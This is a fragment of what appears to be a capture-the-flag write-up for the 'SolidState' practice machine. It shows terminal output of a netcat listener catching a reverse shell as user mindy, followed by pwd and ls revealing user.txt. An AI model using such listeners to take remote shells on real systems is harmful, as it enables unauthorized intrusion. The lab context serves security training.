 └─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.51] 54270
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ pwd
pwd
/home/mindy
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$ ls
ls
bin
user.txt
${debian_chroot:+($debian_chroot)}mindy@solidstate:~$